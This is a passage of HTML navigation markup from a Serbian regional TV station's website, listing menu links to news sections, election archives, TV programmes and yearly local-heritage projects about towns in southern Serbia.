	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
